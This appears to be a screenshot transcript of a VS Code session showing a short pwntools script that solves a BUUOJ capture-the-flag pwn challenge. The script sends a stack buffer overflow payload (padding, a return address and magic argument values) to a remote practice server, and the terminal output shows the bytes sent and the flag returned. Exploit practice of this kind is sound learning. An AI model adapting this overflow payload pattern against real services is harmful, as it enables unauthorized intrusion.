 文件 编辑 选择 查看 转到 运行 终端 帮助
kksolve.py 8
kksolve.py > ...
1 from pwn import *
2 io = remote('node5.buuoj.cn',28451)
3
4 context.log_level = 'debug'
5 sleep(0.1)
6
7 payload = b'a'*56
8 payload += p32(0x080489A0) + p32(0x0804E6A0)
9 payload += p32(0x308CD64F) + p32(0x195719D1)
10 io.sendline(payload)
11 sleep(0.1)
12 io.recv()
13
问题 8 输出 调试控制台 终端 端口
[*] Closed connection to node5.buuoj.cn port 28451
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[+] Opening connection to node5.buuoj.cn on port 28451: Done
[DEBUG] Sent 0x49 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 61 61 61 61 a0 89 04 08 a0 e6 04 08 │aaaa│aaaa│····│····│
00000040 4f d6 8c 30 d1 19 57 19 0a │O··0│··W·│·│
00000049
[DEBUG] Received 0x45 bytes:
b'Qual a palavrinha magica? flag{9aaf5ca3-da72-4534-bccf-dedef17fd5e2}\n'
[*] Closed connection to node5.buuoj.cn port 28451
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[+] Opening connection to node5.buuoj.cn on port 28451: Done
[*] Closed connection to node5.buuoj.cn port 28451
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[+] Opening connection to node5.buuoj.cn on port 28451: Done
[DEBUG] Sent 0x49 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 61 61 61 61 a0 89 04 08 a0 e6 04 08 │aaaa│aaaa│····│····│
00000040 4f d6 8c 30 d1 19 57 19 0a │O··0│··W·│·│
00000049
[DEBUG] Received 0x45 bytes:
b'Qual a palavrinha magica? flag{9aaf5ca3-da72-4534-bccf-dedef17fd5e2}\n'
[*] Closed connection to node5.buuoj.cn port 28451
1
1